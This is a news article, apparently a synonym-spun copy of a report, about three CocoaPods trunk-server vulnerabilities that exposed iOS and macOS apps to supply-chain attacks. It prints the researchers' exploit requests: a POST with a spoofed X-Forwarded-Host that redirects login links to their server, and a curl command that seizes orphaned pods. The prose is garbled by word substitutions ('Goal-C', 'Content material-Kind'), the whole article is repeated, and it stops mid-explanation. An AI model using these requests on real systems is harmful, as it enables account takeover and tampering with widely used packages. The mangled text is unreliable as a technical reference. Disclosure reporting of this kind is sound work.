
Aurich Lawson
Vulnerabilities that went undetected for a decade left 1000’s of macOS and iOS apps prone to supply-chain assaults. Hackers might have added malicious code compromising the safety of thousands and thousands or billions of people that put in them, researchers mentioned Monday.
The vulnerabilities, which had been fastened final October, resided in a “trunk” server used to handle CocoaPods, a repository for open supply Swift and Goal-C tasks that roughly 3 million macOS and iOS apps rely upon. When builders make modifications to one among their “pods”—CocoaPods lingo for particular person code packages—dependent apps sometimes incorporate them robotically by means of app updates, sometimes with no interplay required by finish customers.
Code injection vulnerabilities
“Many purposes can entry a person’s most delicate data: bank card particulars, medical data, non-public supplies, and extra,” wrote researchers from EVA Info Safety, the agency that found the vulnerability. “Injecting code into these purposes might allow attackers to entry this data for nearly any malicious function conceivable—ransomware, fraud, blackmail, company espionage… Within the course of, it might expose corporations to main authorized liabilities and reputational threat.”
The three vulnerabilities EVA found stem from an insecure verification e-mail mechanism used to authenticate builders of particular person pods. The developer entered the e-mail tackle related to their pod. The trunk server responded by sending a hyperlink to the tackle. When an individual clicked on the hyperlink, they gained entry to the account.
In a single case, an attacker might manipulate the URL within the hyperlink to make it level to a server beneath the attacker’s management. The server accepted a spoofed XFH, an HTTP header for figuring out the goal host laid out in an HTTP request. The EVA researchers discovered that they may use a cast XFH to assemble URLs of their alternative.
Usually, the e-mail would comprise a sound hyperlink posting to the CocoaPods.org server akin to:

E.V.A. Info Safety
The researchers might as a substitute change the URL to result in their very own server:

E.V.A. Info Safety
This vulnerability, tracked as CVE-2024-38367, resided within the session_controller class of the trunk server supply code, which handles the session validation URL. The category makes use of the sessions_controller.rb mechanism, which prioritizes the XFH over the unique host header. The researchers’ exploit code was:
POST /api/v1/classes HTTP/1.1
Host: trunk.cococapods.org
Content material-Kind: software/json; charset=utf-8
Settle for: software/json; charset=utf-8
Person-Agent: CocoaPods/1.12.1
Settle for-Encoding: gzip, deflate
X-Forwarded-Host: analysis.evasec.io
Content material-Size: 78
{
"e-mail":"analysis@evasec.io",
"identify":"EVAResearch",
"description":null
}
A separate vulnerability tracked as CVE-2024-38368 allowed attackers to take management of pods that had been deserted by their builders however proceed for use by apps. A programming interface permitting the builders to reclaim their pods remained energetic nearly 10 years after it was first carried out. The researchers discovered that anybody who discovered the interface to an orphaned pod might activate it to realize management over it, with no possession proof required.
A easy curl request that contained the pod identify was all that was required:
# Curl request for altering possession of a focused orphaned pod
curl -X 'POST'
-H 'Host: trunk.cocoapods.org'
-H 'Content material-Kind: software/x-www-form-urlencoded'
--data-binary 'proprietor[name]=EVA&e-mail=analysis@evasec.io'
--data-binary 'pods[]=[TARGET_UNCLAIMED_POD]&button=SEND'
'https://trunk.cocoapods.org/claims'
The third vulnerability, CVE-2024-38366, allowed attackers to execute code on the trunk server. The trunk server depends on RFC822 formalized in 1982 to confirm the individuality of registered developer e-mail addresses and examine in the event that they observe the proper format. A part of the method entails inspecting the MX report for the e-mail tackle area as carried out by this RFC822 implementation.

Aurich Lawson
Vulnerabilities that went undetected for a decade left 1000’s of macOS and iOS apps prone to supply-chain assaults. Hackers might have added malicious code compromising the safety of thousands and thousands or billions of people that put in them, researchers mentioned Monday.
The vulnerabilities, which had been fastened final October, resided in a “trunk” server used to handle CocoaPods, a repository for open supply Swift and Goal-C tasks that roughly 3 million macOS and iOS apps rely upon. When builders make modifications to one among their “pods”—CocoaPods lingo for particular person code packages—dependent apps sometimes incorporate them robotically by means of app updates, sometimes with no interplay required by finish customers.
Code injection vulnerabilities
“Many purposes can entry a person’s most delicate data: bank card particulars, medical data, non-public supplies, and extra,” wrote researchers from EVA Info Safety, the agency that found the vulnerability. “Injecting code into these purposes might allow attackers to entry this data for nearly any malicious function conceivable—ransomware, fraud, blackmail, company espionage… Within the course of, it might expose corporations to main authorized liabilities and reputational threat.”
The three vulnerabilities EVA found stem from an insecure verification e-mail mechanism used to authenticate builders of particular person pods. The developer entered the e-mail tackle related to their pod. The trunk server responded by sending a hyperlink to the tackle. When an individual clicked on the hyperlink, they gained entry to the account.
In a single case, an attacker might manipulate the URL within the hyperlink to make it level to a server beneath the attacker’s management. The server accepted a spoofed XFH, an HTTP header for figuring out the goal host laid out in an HTTP request. The EVA researchers discovered that they may use a cast XFH to assemble URLs of their alternative.
Usually, the e-mail would comprise a sound hyperlink posting to the CocoaPods.org server akin to:

E.V.A. Info Safety
The researchers might as a substitute change the URL to result in their very own server:

E.V.A. Info Safety
This vulnerability, tracked as CVE-2024-38367, resided within the session_controller class of the trunk server supply code, which handles the session validation URL. The category makes use of the sessions_controller.rb mechanism, which prioritizes the XFH over the unique host header. The researchers’ exploit code was:
POST /api/v1/classes HTTP/1.1
Host: trunk.cococapods.org
Content material-Kind: software/json; charset=utf-8
Settle for: software/json; charset=utf-8
Person-Agent: CocoaPods/1.12.1
Settle for-Encoding: gzip, deflate
X-Forwarded-Host: analysis.evasec.io
Content material-Size: 78
{
"e-mail":"analysis@evasec.io",
"identify":"EVAResearch",
"description":null
}
A separate vulnerability tracked as CVE-2024-38368 allowed attackers to take management of pods that had been deserted by their builders however proceed for use by apps. A programming interface permitting the builders to reclaim their pods remained energetic nearly 10 years after it was first carried out. The researchers discovered that anybody who discovered the interface to an orphaned pod might activate it to realize management over it, with no possession proof required.
A easy curl request that contained the pod identify was all that was required:
# Curl request for altering possession of a focused orphaned pod
curl -X 'POST'
-H 'Host: trunk.cocoapods.org'
-H 'Content material-Kind: software/x-www-form-urlencoded'
--data-binary 'proprietor[name]=EVA&e-mail=analysis@evasec.io'
--data-binary 'pods[]=[TARGET_UNCLAIMED_POD]&button=SEND'
'https://trunk.cocoapods.org/claims'
The third vulnerability, CVE-2024-38366, allowed attackers to execute code on the trunk server. The trunk server depends on RFC822 formalized in 1982 to confirm the individuality of registered developer e-mail addresses and examine in the event that they observe the proper format. A part of the method entails inspecting the MX report for the e-mail tackle area as carried out by this RFC822 implementation.






